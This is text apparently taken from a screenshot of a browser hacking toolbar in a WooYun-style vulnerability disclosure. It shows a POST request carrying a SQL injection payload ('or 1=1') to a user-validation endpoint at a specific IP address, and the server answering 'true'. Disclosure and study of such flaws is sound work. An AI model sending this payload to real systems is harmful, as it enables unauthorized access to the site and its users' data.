 http://60.28.1...rInfomation.do
60.28.133.129/registeAction_validateUserInfomation.do
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://60.28.133.129/registeAction_validateUserInfomation.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
nsrsbh=123456' or 1=1 or '1'='1&password=123
true
www.wooyun.org